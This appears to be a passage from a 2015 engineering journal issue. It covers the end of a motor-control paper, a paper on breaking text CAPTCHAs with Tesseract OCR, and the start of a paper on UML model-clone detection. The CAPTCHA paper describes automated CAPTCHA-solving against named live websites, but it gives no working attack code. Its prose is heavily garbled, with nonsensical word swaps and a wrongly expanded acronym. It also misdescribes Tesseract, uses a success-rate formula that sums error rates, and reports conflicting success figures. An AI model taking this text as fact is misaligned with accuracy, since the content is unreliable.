Fig. 14 shows the current vs. time plot for the load of 25.4 Nm, which is applied at t=0.04 sec and the current changes 1.2Amp to 11.2 Amp at the time of load applying. Fig. 15 shows the output speed waveform for the load of 25.4 Nm at t=0.04 sec.



Fig. 14 Current at load applied at t=0.04sec



Fig.15 Output speed at load applied in t=0.04 sec

CONCLUSION

In the simulation circuit, the calculated controller parameter values give the desired output response (speed-time waveform), which is more or less same to our reference input values. And in different load condition the system output always remains the same, which is the common criterion of a speed controlled drive.

ACKNOWLEDGMENT

Our thanks are also due to Mr. Rajat Bhattacharjee, Asst. Professor, department of Electrical Engineering for his constant encouragement.

We also express our gratitude to other faculty members of the department for their intellectual support about this work. Also we are grateful to our college, JIS COLLEGE OF ENGINEERING for providing the TEQIP grant scheme.

REFERENCES:

[1] Haifeng Wang, 'Simulation of Switched Reluctance Motor and Control Based on MATLAB Environment', a report, Department of Electrical and Computer Engineering (ECE) University of Alberta, Aug. 2014.
[2] Z. Lin, D. Reay, B. Williams, and X. He, "High-performance current control for switched reluctance motors based on on-line estimated parameters," IET Electr. Power Appl., vol. 4, iss. 1, pp. 67-74, 2010.
[3] H. Hannoun, M. Hilairet, and C. Marchand, "Design of an SRM speed control strategy for a wide range of operating speeds," IEEE Trans. Ind. Electron., vol. 57, no. 9, pp. 2911-2921, Sept. 2010.
[4] R. Krishnan, "Switched Reluctance Motor Drives," book by CRC press, Boca Raton, London, New York Washington, D.C.
[5] Alexandros M. Michaelides, 'The Design of Switched Reluctance Motors for efficient energy conversion', Department of Engineering ,University of Warwick Coventry, CV4 7AL, Sept. 1994

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

EXTRACTING AND DECIPHERING CAPTCHA API UNDER WEB CONTEXT

Simran Sharma[1], Nidhi Seth[2]
M.Tech Student[1], Assistant Professor [2]
Computer Science & Engineering Department
JMIT, Radaur/ Kurukshetra University, India
[1]simran1192@gmail.com
[2] nidhiseth@jmit.ac.in
9896384299

***Abstract*—** with advances of segmentation and Optical Character Recognition (OCR) technologies, the capability gap between humans and bots in recognizing distorted and connected characters becomes increasingly smaller. This trend would likely render text CAPTCHAs APIs eventually ineffective. The basic challenge in designing these obfuscations is to make them easy enough that users are not dissuaded from attempting a solution, yet still too difficult to solve using available computer vision algorithms. Main Focus of this work is to find out the Probabilities of finding out the real text behind a given CAPTCHA API. To find such a probability we have to first, Implementation a CAPTCHA Generation Algorithm in a programming language using some open CAPTCHA generation algorithm, such as Tesseract. Then apply Image Heuristics of CAPTCHA which include Image alignment, Noise Reduction filters etc. The CAPTCHA's Heuristics alongside Filtering information will be provided to an OCR Library, such as GOCR to find out The CAPTCHA's Text in the Main Decryption algorithm. Finally, Probability of successful CAPTCHA can be studied for each input CAPTCHA and Total system probability is calculated. some techniques we have discussed in this thesis provide more than 70% success rate, and as the faulty CAPTCHA requests are re-evaluated by the server and absence limiting count means that CAPTCHA decryption will be successful in consecutive attacks.

Keywords--- CAPTCHA API, HIP, Tesseract OCR, Computer vision, CAPTCHA, Attacks, CAPTCHA Recognizer, Heuristics

1. INTRODUCTION

Human interactive proofs (HIPs) are trials that can be given via multimedia to a user to aid assure that a human being, as challenged to an automated arrangement, is interacting alongside the software. HIPs are being utilized by extra and extra web locations to stop, for example, automated conception of several web-based email accounts. Such Automatically crafted reports are oftentimes utilized for spam aggressions and supplementary non-desirable activities.

One public example of an HIP is a picture that includes text that could be an actual word or phrase, or could be a nonsensical combination of messages, digits, and supplementary characters. To resolve the HIP trial a user kinds in the acts that are shown. Supplementary kinds of trials (e.g., audio and/or video challenges) could additionally be industrialized as HIPs, alongside the intention being to ascertain, for example, whether a particular appeal consented by a web locale is being commenced by a human being.

While a little entities (e.g., colossal corporations) could have the resources to scrutiny and develop HIP trials that are tough for an automated arrangement to resolve, countless supplementary entities (e.g., tiny web-based businesses) have the desire to use HIP knowledge, but could not have the resources to develop competent HIP challenges. A CAPTCHA (Completely Automated Area Turing Examination to Notify Computers and Humans Apart) is a plan that generates and grades examinations that are human solvable, but beyond the skills of present computer plans [1]. This knowledge is nowadays nearly an average protection mechanism for addressing unwanted or malicious Internet bot plans (such as those spreading junk emails and grasping thousands of free email reports instantly) and has discovered extensive request on countless commercial web locations encompassing Google, Yahoo, and Microsoft's MSN.

Figure 1

The word "CAPTCHA" was early gave in 2000 by Von an et al., [1] delineating an examination that can differentiate humans from bots. Below public dentitions, the examination has to be

1. Facilely resolved by humans,
2. Facilely generated and evaluated,
3. But, Not facilely resolved by computer

Over the past decade, a number of disparate methods for producing CAPTCHAs have been industrialized, every single fulfilling the properties delineated above to fluctuating degrees. The most usually discovered CAPTCHAs are discernible trials that need the user to recognize alphanumeric acts present in a picture Obfuscated by a little combination of sound and distortion. Figure 1 displays examples of such discernible CAPTCHAs. So distant, there are the pursuing three main kinds of CAPTCHAs:

1. Text-based schemes – they typically rely on sophisticated distortion of text images rendering them unrecognizable to the state of the art of pattern recognition programs but recognizable to human eyes.

2. Sound-based schemes (or *audio* schemes): - they typically require users to solve a speech recognition task.

3. Image-based schemes - they typically require users to perform an image recognition task.

In this paper, our discussion will largely focus on text-based
CAPTCHAs, for the following reasons:

First, text-based CAPTCHAs have been the most widely deployed schemes. Major web sites such as Google, Yahoo and Microsoft all have their own text-based CAPTCHAs deployed for years.

Second, text-based CAPTCHAs have countless gains compared to supplementary kinds of schemes [4], for example, being intuitive to users world-wide (the user task gave being just character recognition), possessing insufficient localization subjects, and possessing good potential to furnish forceful protection (e.g. the space a brute power attack has to find can be huge, if properly projected).

Third, it can have a colossal and affirmative encounter for the area to improve the usability of such accepted and well-claimed CAPTCHAs by recognizing subjects that ought to be addressed in these schemes.

The frank trial in arranging these obfuscating(make obscure, unclear, or unintelligible) CAPTCHAs is to make them facile plenty that users are not dissuaded(discourage) from endeavoring a resolution, yet too tough to resolve employing obtainable computer vision algorithms. As Current knowledge grows this gap though becomes slimmer and thinner. It is probable to enhance the protection of a continuing text CAPTCHA by systematically adding sound and supplementary distortions, or arranging acts extra tightly. These measures, though, should additionally make the acts harder for humans to understand, emerging in a higher error rates and higher Web load.

With advances of segmentation and Optical Character Credit (OCR) technologies, the skill gap amid humans and bots in knowing distorted and related acts becomes increasingly smaller. This trend should probable portray text CAPTCHAs APIs in the end ineffective.

2. RELATED WORK

In 2014, Haichang Gao, Wei Wang, Ye Fan, Jiao Qi and Xiyang Liu [10], used five methods to extract and segment the CCT CAPTCHA. They achieved the success rate of 55% on Yahoo, 34% on Baidu and 34% on reCAPTCHA. In 2014, Min Wang, Tianhui Zhang, Wenrong Jiang, and Hao SongIn [9], chose various methods to recognize CAPTCHA by analyzing the weaknesses in the designs and suggest various methods for the improvement of CAPTCHAS and they got the recognition rate of 20% CAPTCHA. Using machine learning algorithms, Carlos Javier Hernández-Castro, David F. Barrero, and María D. R-Moreno[13] successfully attacked on CIVIL RIGHT CAPTCHAs with a success rate of 10.5% and also showed that combination of two CAPTCHAs are not always secure the one CAPTCHA alone.

3. PROBLEMS WITH CAPTCHAs

CAPTCHAs have several limitations:

A. Usability is always an important issue in designing a CAPTCHA.
   With CAPTCHAs, usability and robustness are two fundamental issues and they are interconnected with each other. And to address the usability issue in CAPTCHA design, one must concentrate that it should be "user friendly".
B. It is possible to enhance the security of an existing text CAPTCHA by adding noise and distortion and arranging characters more tightly.
C. But There is a limit to the distortion and noise that humanscan tolerate in a challenge of a text CAPTCHA.
D. These measures, however, would also make the characters harder for humans to identify the CAPTCHA which results in a higher error rate.

Attacks on Text Based CAPTCHAS:

CAPTCHA has been adopted in the past years is very instructive. CAPTCHA has a feature that it restricts the bots to perform unlawful activity, number of locations adopted CAPTCHA. It restricts the wrong intentions of dispatching any virus to the system. Hence CAPTCHAs are highly utilized than and becomes the public part of present website login system. However the implementation

in designing a CAPTCHA is extensively complex and very risky. The CAPTCHA scheme in the website can be easily cracked [3] by using some efficient methods.

- Other CAPTCHAs like Audio or Video-based CAPTCHAs are more "**secure**" than the text-based CAPTCHAs.
- Presenting logic questions to the users need greater efforts than normal image CAPTCHAs.
- To train and recognize text-based CAPTCHAs, neural networks can be used.
- Heuristics are findings in a process for solving a problem that will sufficient to indicate a given result. Based on the volume of request from the user, visited common pages, methods for data entry or any signature collected, it can be possible to detect whether a user is a robotic user or not. These are known as Heuristics checks
- There are some services by which CAPTCHA can be hack without any user efforts.

4. ACCESSING SECURITY OF A GIVEN CAPTCHA API

Millions of CAPTCHAs every single date are being validated by the providers having the reCAPTCHA and supplementary CAPTCHA API capabilities and to protect the thousands of web sites it also oppose the bots. Securely creation and validation of CAPTCHA forms the basis of the public belief ideal amid the consumer and the CAPTCHA provider. If each of the constituent of this ecosystem is compromised then damages collection can transpire.

Both the CAPTCHA creation and validation services are being proposed by the CAPTCHA API providers. The subscribing websites whichever uses the continuing libraries and plugins, or comprise their own in order to consume these services. A normal user contact alongside a web request that relies on a CAPTCHA provider is summarized below:

1. A user first requests a page that desires CAPTCHA validation.
2. The page that returns from the CAPTCHA provider will contain an img or script html tag to get the image CAPTCHA.
3. After resolving the html tags, browser will get an image CAPTCHA by the CAPTCHA provider and displays it to the user.
4. Then all the fields of the form are to be filled by the user including the CAPTCHA solution and surrender the page to the web application.
5. Then CAPTCHA solution is surrendered by the web application to the CAPTCHA provider for the process of verification.
6. Then the message of success or a failure is responded by the CAPTCHA provider to the web application.
7. Depending upon the response from the CAPTCHA provider, request get allows or denies by the web application.



Figure 2: A typical validation flow with CAPTCHA providers

Steps 5 and 6 plays an important role in the CAPTCHA validation scheme and must be securely implemented to prevent attacks against CAPTCHA validation process.

5. PROPOSED WORK

Tesseract OCR Engine: Tesseract is a free software optical character credit engine for assorted working systems. Primarily industrialized as proprietary multimedia at Hewlett-Packard, it had extremely slight work completed on it in the pursuing decade. It was next released as open basis in 2005 by Hewlett Packard and UNLV. Tesseract progress has been sponsored by Google as 2006.[6] It is released below the Apache License, Edition 2.0.

The early editions of Tesseract might merely understand English speech text. Starting alongside edition 2 Tesseract was able to procedure assorted tongues encompassing Indian scripts. Nearly all Indian scripts are cursive in nature making them hard to understand by machines. Scripts like Devanagari, Gujarati, Bengali and countless others have conjuncts or joint-characters rising segmentation difficulties. To add to that, assorted fonts of assorted sizes utilized for creation texts above the years, the quality of

paper, scanning resolution, pictures in texts etc. asks for a challenging picture processing job. Also, it needs huge linguistic know-how to apply post-processing.

Tesseract is a free multimedia optical character trust engine for varied working systems. Chiefly industrialized as proprietary multimedia at Hewlett-Packard amid 1985 and 1995, it had tremendously tiny work finished on it in the pursuing decade. It was subsequent released as open basis in 2005 by Hewlett Packard and UNLV. Tesseract progress has been sponsored by Google as 2006. It is released below the Apache License, Edition 2.0.

The Tesseract engine was industrialized at Hewlett Packard Workshops Bristol and at Hewlett Packard Co, Greeley Colorado amid 1985 and 1994, alongside slight supplementary adjustments made in 1996 to seaport to Windows, and a slight migration from C to C++ in 1998. A lot of the plan was composed in C, and subsequent a slight supplementary was composed in C++. As subsequent all the plan has been adjusted to at least amass alongside a C++ compiler.

Tesseract is plausibly the most precise open basis OCR engine available. Joined alongside the Leptonica Picture Processing Library it can elucidate an expansive collection of picture formats and change them to text in above 60 languages. It was one of the top 3 engines in the 1995 UNLV Accuracy test. Amid 1995 and 2006 it had tiny work finished on it, but as subsequent it has been enhanced extensively by Google. It is released below the Apache License 2.0.

Tesseract Features:
Tesseract is a GUI-based, exceedingly flexible, interactive, point-and-shoot CAPTCHA scrutiny instrument alongside the Following features:

1. A generic image preprocessing engine that can be configured as per the CAPTCHA type being analyzed.
2. Tesseract as its OCR engine to retrieve text from preprocessed CAPTCHAs.
3. Web proxy and custom HTTP headers support.
4. CAPTCHA statistical analysis support.
5. Character set selection for the OCR engine.

Tesseract was in the top 3 OCR engines in words of character accuracy in 1995. It is obtainable for Linux, Windows and Mac OS X, though, due to manipulated resources merely Windows and Usutu are rigorously tested by developers. Tesseract up to and encompassing edition 2 might merely accord TIFF pictures of easy one column text as inputs. These main editions did not contain layout scrutiny and so inputting multi-columned text, pictures, or equations produced a garbled output. As edition 3.00 Tesseract has upheld output text formatting, OCR positional data and page layout analysis. Prop for a number of new picture formats was added employing the Leetonia library. Tesseract can notice whether text is mono-spaced or proportional.



Figure 3: Working of CAPTCHA Recognizer using Tesseract OCR

6. ALGORITHM

Input: ***u*** = API url of the CAPTCHA to be deciphered, Number of Requests ***n***
Output: Total Success Rate **T**
for *i* = 1 to ***n***

c = API_Request(u,i), where **c** is grabbed CAPTCHA image.
try
c = preprocess(c);
The preprocess removes irrelevant HTML code and applies image processing techniques such as filtering, noise removal, histogram equalizations and format conversion.
$text_i$ = solve(*c*,*iter*, *ocr*) , $text_i$ is an indexed array of solved CAPTCHA text
Where **solve** tries to decipher CAPTCHA using given OCR Engine which is trained for Text CAPTCHAs
end
Catch Exception
return
for i = 1 to n do
Correct = select_correct($text_i$)
Incorrect = select_incorrect($text_i$
end
Calculate **Success Rate** using,

$$\textbf{Success Rate} = \frac{\sum_{i=1}^{n} \text{Total Error}}{n}$$

Where **Total Error** is calculated using

$$\textbf{Total Error} = \frac{\text{Incorrect}}{\text{Correct} + \text{Incorrect}}$$

7. RESULTS

Error Calculation

The Error between two words is the minimum number of single character edits; insertion, deletion, and substitution are required to change OCR word into the original word. The phrase edit distance is often used to refer specifically to Error calculation.
Word Error is a measure of the similarity between two strings, source string (s) and the target string (t).
If s is "test" and t is "test", then Error(s,t) = 0, because no transformations are needed. The strings are Equal hence no Error.
If s is "test" and t is "tent", then Error(s,t) = 1, because one substitution (change "s" to "n") is sufficient to transform s into t.
Hence, the greater the Error, the more different the strings are.

Error rate Calculation

To calculate the exact percentage Error between two strings, we need to check if two words are similar to a certain given percentage (60% for example). Following is the exact mathematical formula for Error Rate Calculation

$$\textbf{Error rate} = \frac{\text{Errors}_{(s,t)}}{\text{Max}_{(s,t)}} * 100$$

Success Rate Calculation of the CAPTCHA OCR

The Success Rate can be calculated by Averaging the Error rate per CAPTCHA. The Success rate of CAPTCHA OCR can be calculated as,

$$\textbf{Success Rate} = \frac{\sum_{i=1}^{n} \text{Error Rate}}{n}$$

Here *n*, is the total no of CAPTCHAs and Error Rate is the total Error of the CAPTCHA.
The Resultant Success rate of the CAPTCHA Recognizer using Tesseract OCR Libraries for selected set of 11 CAPTCHAS is:
$\sum_{i=1}^{n}$ Error Rate = 3.7722
We Collected 11 CAPTCHAS and Success Rate for,
Success Rate= 3.7722/11
= 0.34292 * 100
= 34.29%



Success Rate of various services using APIs:



	Wipro	Nasscom	Scce edu	Hcl tech	Yash prabha
Correct	100	33	75	33	50
Incorrect	0	66	25	58	50
Unknown	0	0	0	8	0

8. CONCLUSION AND FUTURE SCOPE

Conclusion

CAPTCHAs are utilized in endeavors to stop automated multimedia from giving deeds that degrade the quality of ability of a given system. CAPTCHAs are additionally utilized to minimize automated postings to assorted sites. CAPTCHAs have countless supplementary requests for useful security.

It is probable to enhance the protection of a continuing text CAPTCHA by systematically adding sound and distortion, and arranging acts extra tightly. These measures, though, should additionally make the acts harder for humans to understand, emerging in a higher error rate. There is a check to the distortion and sound that humans can tolerate in a trial of a text CAPTCHA. Usability is always a vital subject in arranging a CAPTCHA.

With advances of segmentation and Optical Character Credit (OCR) technologies, the skill gap amid humans and bots in knowing distorted and related acts becomes increasingly smaller. This trend should probable portray text CAPTCHAs in the end ineffective. This suggests that Text CAPTCHA aggressions work in a frank level. The assorted OCR aggressions materialize to be applicable to finished relations of text CAPTCHAs. The Aggressions are craft on top of the accepted segmentation resistant mechanism of crowding character jointly for security.

CAPTCHAs are yet a new scrutiny span; Open setbacks contain the mislabeling problem. Of all the setbacks they debated, mislabeling reasons the most human errors. The authors could be able to resolve this employing cooperative filtering, whereas recognized human users rate pictures according to how well they evoke their label.

Future Scope

By design, Text CAPTCHAs are easy and facile to resolve by humans. Their low encounter quality makes them appealing to locale operators who are distressed of each protection that might coil away possible visitors. Though, this alike quality has made them facile to attack. In this thesis, we have debates the resolving CAPTCHAs employing Open Basis OCRs, Displaying those CAPTCHAs vulnerable to such attacks.

A lot of work has been completed in Enhancing CAPTCHA usability and Protection one such example is use of reCAPTCHA, Though rise of present advents and methods made it extra tough to stop automated bots and supplementary hazardous spammers

opposing CAPTCHA attacks. a little methods we have debated in this thesis furnish extra than 40% accomplishment rate, and as the defective CAPTCHA demands are re-evaluated by the server and nonexistence manipulating count way that CAPTCHA decryption will be prosperous in consecutive attacks.

In upcoming we should like to use our methods to more enhance the accomplishment rate of the CAPTCHAs. One more span of work will be to enhance picture heuristics. For enhancing intricacy of the OCR for credit of the words, a background picture will be added to the image. This background picture could encompass of a little random lines or a little noise. Removing these lines is a hard task for an OCR system. Because removing these lines could obliterate a little spots of the messages and change a character to another.

Also cursive character credit, the segmentation of the acts is harder than knowing the characters. So, adding lines make the segmentation of acts a tough for an OCR program.

REFERENCES:

[1] Saxena, Ashutosh, Nitin Singh Chauhan, K. R. Sravan, Aparajith Srinivasan Vangal, and David Palacios Rodrguez. "A new scheme for mobile based CAPTCHA service on Cloud." In Cloud Computing in Emerging Markets (CCEM), 2012 IEEE International Conference on, pp. 1-6. IEEE, 2012.

[2] D'Souza, Darryl, Phani C. Polina, and Roman V. Yampolskiy. "Avatar captcha: Telling computers and humans apart via face classification." In Electro/Information Technology (EIT), 2012 IEEE International Conference on, pp. 1-6. IEEE, 2012.

[3] Kiran Jain Azad, "CAPTCHA: Attacks and weaknesses against OCR Technology." Global Journal of Computer Science and Technology 13, no. 3 (2013).

[4] Achint Thomas, Kunal Punera, Lyndon Kennedy, Belle Tseng, and Yi Chang. "Framework for evaluation of text captchas." In Proceedings of the 22nd international conference on World Wide Web companion, pp. 159-160. International World Wide Web Conferences Steering Committee, 2013.

[5] Ye, Quan-Bin, Te-En Wei, Albert B. Jeng, Hahn-Ming Lee, and Kuo-Ping Wu. "DDIM-CAPTCHA: A Novel Drag-n-Drop Interactive Masking CAPTCHA against the Third Party Human Attacks." In Technologies and Applications of Artificial Intelligence (TAAI), 2013 Conference on, pp. 158-163. IEEE, 2013.

[6] Men, Tao, Deming Wang, Yan Sun, and Mingrong Wang. "A novel dynamic CAPTCHA based on inverted colors." In Instrumentation and Measurement, Sensor Network and Automation (IMSNA), 2013 2nd International Symposium on, pp. 796-799. IEEE, 2013.

[7] Yunhang Shen, Rongrong Ji, Donglin Cao, and Min Wang. "Hacking Chinese Touclick CAPTCHA by Multi-Scale Corner Structure Model with Fast Pattern Matching." In Proceedings of the ACM International Conference on Multimedia, pp. 853-856. ACM, 2014.

[8] Max Jaderberg, Karen Simonyan, Andrea Vedaldi, and Andrew Zisserman. "Synthetic data and artificial neural networks for natural scene text recognition." arXiv preprint arXiv:1406.2227 (2014).

[9] Min Wang, Tianhui Zhang, Wenrong Jiang, and Hao Song. "The recognition of CAPTCHA." Journal of Computer and Communications 2, no. 02 (2014): 14.

[10] Haichang Gao, Wei Wang, Ye Fan, Jiao Qi, and Xiyang Liu. "The Robustness of "Connecting Characters Together" CAPTCHAs." Journal of Information Science and Engineering 30, no. 2 (2014): 347-369.

[11] Ariyan Zarei, "Improve CAPTCHA's Security Using Gaussian Blur Filter." arXiv preprint arXiv:1410.4441 (2014).

[12] Zhu, B., Jeff Yan, Guanbo Bao, M. Mao, and Ning Xu. "Captcha as Graphical Passwords–A New Security Primitive Based on Hard AI Problems." (2014): 1-1.

[13] Carlos Javier Hernández-Castro, David F. Barrero, and María D. R-Moreno. "A Machine Learning Attack against the Civil Rights CAPTCHA." In Intelligent Distributed Computing VIII, pp. 239-248. Springer International Publishing, 2015.

[14] Yan, Jeff, and Ahmad Salah El Ahmad. "Breaking visual captchas with naive pattern recognition algorithms." In Computer Security Applications Conference, 2007. ACSAC 2007. Twenty-Third Annual, pp. 279-291. IEEE, 2007

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Detecting model Clones using C K Metrics Suite

Aastha Saini[1], Vivek Sharma[2]
M.Tech Student[1], HOD[2]
Computer Science & Engineering Department
JMIT, Radaur / Kurukshetra University, India
[1]aasthasaini99@gmail.com
[2] vivek@jmit.ac.in
9416814057

Abstract— A model clone is a set of similar or identical fragments in a model of the system. Understanding and identifying model clones are important aspects in software evolution. During the evolution of the software product cloning is often a strategic means for the same. Same software bugs and defects are replicated that reoccurs, throughout the software at its evolving as well its maintenance phase. Software clones are important aspects in software evolution. If a system is to be evolved, its clones should be known in order to make consistent changes. Cloning is often a strategic means for evolution. This paper is about detecting Clones utilizing the Model architectures using C K Metric suite.

Keywords — UML Domain Models, Model Clones, Clone Detection, Object oriented metrics, CK metrics, Metric based clone detection, Artificial Neural Network.

1.INTRODUCTION

The exercise of reusing of program by programmers employing easy duplicating and gluing is common in the software. Such exercise leads to program clones. Cloning in the software introduces countless problems. If the duplicated program encompasses bug the alike bug propagates in the supplementary duplicated servings of the software. Program cloning aftermath in increased program lengths and additionally makes the maintenance a challenging task.
In the progress of the software, models frolic a momentous role. The use of conceptual models is recurrent in the software progress phases. In fact the past experiences alongside colossal scale models counsel that the occurrence of clones arises in models in a quite comparable manner as in basis code [10]. Therefore recognizing ideal clones plays a vital role.

A. Code clones

Software clones are spans of basis program that are exceedingly similar [1], [2]. If two basis program fragments are comparable to every single supplementary next they are denoted to as 'clone pair' in that one fragment is oftentimes a duplicate of supplementary alongside or lacking tiny adjustments completed alongside the code. Modification to one program fragment could depart the supplementary cloned fragment unchanged therefore depreciating the quality of program and making the maintenance of program a tough task.
The reasons behind code cloning involve:
1) To reuse existing code by copy and paste.
2) The risk involved in the development of new code.
3) Writing reusable code is error prone.

```
If (c >= b)                    If (c>= b)
{                              {
 a = d + b; // Comment1          //comment1
  d= d + 1;                       a= d + b;
                                   d = d + 1;
}                              } Else
Else                           {
{                                //comment2
 a = d -c; //Comment2             a=d –c;
}                               }
```

Figure 1.1: A simple code clone

B. Model Clones

Model clone can be described as a set of comparable or identical fragments in a model. Clones in an ideal emerge in a comparable manner as program clones and so are disapproving to the quality of software.

As an Example, we can illustrate a model clone in Figure 1.2. We can clearly see the similarity between the reference model and its possible model clone. The classes and attributes of the reference model are identical to the classes and the attributes of the model clone candidate. For example the address class attributes in the reference and cloned candidate respectively have identical 'name', 'street', 'city', 'country' attributes.



Figure 1.2: Depiction of Model Clones in UML Diagrams

Four major challenges regarding model clones are:

1. Understand the structure of real clones and derive a practical definition of model clones.
2. Quantitatively analyze the structure of medium to large scale models and develop method to detect clones.
